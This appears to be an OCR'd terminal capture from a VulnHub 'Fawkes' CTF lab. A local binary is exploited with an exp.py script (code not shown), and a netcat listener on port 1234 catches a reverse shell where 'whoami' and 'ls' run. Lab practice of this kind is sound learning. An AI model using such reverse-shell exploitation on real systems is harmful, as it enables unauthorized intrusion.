 ┌─[a7@Parrot]─[~/Desktop/vulnHub/Fawkes]
└──╼ $./server_hogwarts | ./exp.py
b"Welcome to Hogwart's magic portal\nTell your spell and ELDER WAND will perform the magic\n\nHere is lis
t of some common spells:\n1. Wingardium Leviosa\n2. Lumos\n3. Expelliarmus\n4. Alohomora\n5. Avada Kedavr
a \n\nEnter your spell: "
/bin/bash 105x26
┌─[a7@Parrot]─[~/Desktop/vulnHub/Fawkes]
└──╼ $nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.10.2] from (UNKNOWN) [10.10.10.2] 36732
whoami
a7
ls
exp.py
nmap.log
server_hogwarts